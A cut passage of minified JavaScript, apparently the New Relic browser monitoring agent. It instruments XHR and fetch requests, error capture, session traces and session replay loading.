n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.302.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.302.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.302.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-et4eqFkcD6+Z71h33KYPiiAOMr5fyZ1HImNOrGswghuDrKIj7niWOwg3RWg+8TpTcZ0yzzll8oYNDiAX1WXraw==",249:"sha512-m/7InETzWcM0kCLJfqT/2vmV1Zs98JekxGeUcmQe9kauyn31VeP+2xJH+qt156WKCOLL7p503ATnehElqw1gnQ==",212:"sha512-Ed30EgOV4akpDvOaqpf/6nP9OreWlwun3X9xxl+erWeEjX64VUNxzVFPixvdU+WbzLtJS9S8j8phFbfXxEyvJg=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.302.0.PROD"]=self["webpackChunk:NRBA-1.302.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise(e=>{n=e});const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>o(),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),_=i(2614);class S extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.ee.on("api-send-rum",(e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(_.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,function(t){return function(e,t){const r={};(0,l.R)(54,"newrelic.register"),t||={},t.licenseKey||=e.info.licenseKey,t.blocked=!1;let i=()=>{};const o=e.runtime.registeredEntities,a=o.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(a)return a.metadata.target.name!==t.name&&(a.metadata.target.name=t.name),a;const u=e=>{t.blocked=!0,i=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55)));(0,W.c)(t)||u((0,x.J)(()=>(0,l.R)(48,t)));const d={addPageAction:(n,i={})=>g(z,[n,{...r,...i},e],t),log:(n,i={})=>g(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t),noticeError:(n,i={})=>g(F,[n,{...r,...i},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:r,target:t}},f=()=>(t.blocked&&i(),t.blocked);f()||o.push(d);const p=(e,t)=>{f()||(r[e]=t)},g=(t,r,i)=>{if(f())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{const n=e.init.api.duplicate_registered_data;return(!0===n||Array.isArray(n))&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return d}(e,t)},e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",function(){return Y++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return fe[t.debugId]=1,ce.forEach(e=>{r(ue[le],e,se),r(de[le],e,se)}),r(y.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295);function be(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var ye=["load","error","abort","timeout"],we=ye.length,Re=(0,O.dV)().o.REQ,xe=(0,O.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ee extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ae(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ae(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=Q(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<we;s++)r.addEventListener(ye[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof xe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Ae(this,be(n));var i=(""+(n&&n instanceof Re&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<we;t++)e.removeEventListener(ye[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Te)>=0){var o=r.getResponseHeader(Te);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Ae(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const _e={},Se=["pushState","replaceState"];function Oe(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||_e[t.debugId]++||(_e[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Ie(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Pe,bD:je,d3:ke,Kp:Ce,TZ:Le,Lc:He,uP:Me,Rz:Ke}=Ne;class De extends E{static featureName=Le;constructor(e){var t;super(e,Le),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),Ie(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Oe(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(He,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Ke+ke,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Ke+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Pe,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:je,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Fe extends E{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,p(u.CH,function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(_.H3,"_").concat(_.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ue.G4.RECORD,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===_.g.FULL||e.sessionReplayMode===_.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==_.g.FULL&&this.featAggregate.initializeRecording(_.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,_.g.FULL)}))}}var We=i(3962);function Be(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return 